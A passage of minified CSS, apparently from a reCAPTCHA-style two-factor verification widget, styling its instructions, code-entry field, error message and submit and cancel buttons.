0;font-size:16px}.rc-2fa-instructions{margin:24px 40px;line-height:17.5px}.rc-2fa-response-field{text-align:center}.rc-2fa-response-field input{width:11.2ch;height:40px;line-height:40px;margin:auto;border:1px #979797 solid;font-size:20px;letter-spacing:.8ch;padding-left:1.2ch;padding-right:0}.rc-2fa-response-field input:focus{border:1px #185abc solid}.rc-2fa-response-field-error input{border:1px #d93025 solid}.rc-2fa-response-field-error input:focus{border:1px #d93025 solid}.rc-2fa-error-message{height:36px;font-size:12px;color:#d93025;margin:2px 40px}.rc-2fa-submit-button-holder button{margin:0 auto;min-width:100px;height:36px;line-height:36px;text-transform:uppercase;text-align:center;font-weight:500;letter-spacing:1.25px;border-radius:4px;background-color:#185abc;border:1px solid #185abc;color:#fff}.rc-2fa-submit-button-holder button:disabled{background-color:white;border:1px solid #979797;color:rgba(0,0,0,.38)}.rc-2fa-cancel-button-holder button{margin:20px auto;min-width:100px;height:36px;line-height:36px;text-transform:uppercase;text-align:center;font-weight:500;letter-spacing:1.25px;border-radius:4px;background:none;border:none;color:#185abc}.rc-2fa-cancel-button-holder button:active{border:none}.rc-response-input-field{border:1px solid #747775;border-radius:2px;height:36px;margin:5px 0;padding:1px 9px;font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;outline:none;width:270px}.rc-response-input-field:focus{border:1px solid #1a73e8}.rc-response-input-field-error,.rc-response-input-field-error:focus{border:1px solid #ff0000}sentinel{}
</file>
